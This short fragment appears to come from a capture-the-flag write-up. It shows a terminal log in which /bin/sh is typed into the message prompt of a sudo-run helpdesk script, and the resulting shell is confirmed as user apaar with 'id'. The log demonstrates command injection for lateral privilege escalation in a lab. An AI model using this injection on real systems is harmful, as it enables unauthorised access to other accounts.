 www-data@ubuntu:/home/apaar$ sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: person
Hello user! I am person,  Please enter your message: /bin/sh
id
uid=1001(apaar) gid=1001(apaar) groups=1001(apaar)
KALI LINUX